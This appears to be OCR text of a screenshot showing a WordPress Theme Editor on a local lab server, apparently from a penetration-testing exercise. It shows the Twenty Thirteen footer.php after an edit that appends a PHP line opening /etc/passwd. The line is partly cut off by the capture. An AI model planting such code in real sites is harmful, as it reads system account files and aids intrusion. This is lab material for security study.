 10.0.2.5:8080/wordpress/wp-admin/theme-editor.php?file=footer.php&theme=twentythirteen&scr
Search
Old Candy Shop
Cart66
8
6
New
SEO
Howdy, admin
Help
Dashboard
All in One SEO
Posts
Media
Pages
Comments 6
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 8
Users
Tools
Settings
10.0.2.5:8080/wordpress/wp-admin/widgets.php
Edit Themes
File edited successfully.
Twenty Thirteen: Footer (footer.php)
Select theme to edit: Twenty Thirteen Select
*
* Contains footer content and the closing of the #main and #page div elements.
*
* @package WordPress
* @subpackage Twenty_Thirteen
* @since Twenty Thirteen 1.0
*/
?>
</div><!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php get_sidebar( 'main' ); ?>
<div class="site-info">
<?php do_action( 'twentythirteen_credits' ); ?>
<a href="<?php echo esc_url( __( 'https://bitnami.com/stack/wordpress/', 'twentythirteen' ) );
?>" title="<?php esc_attr_e( 'Semantic Personal Publishing Platform', 'twentythirteen' ); ?>"><?php
printf( __( 'Proudly powered by %s', 'twentythirteen' ), 'Bitnami WordPress Stack' ); ?></a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<?php wp_footer(); ?>
<?php
/etc/passwd", "r") or die("Unable to open file!");
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php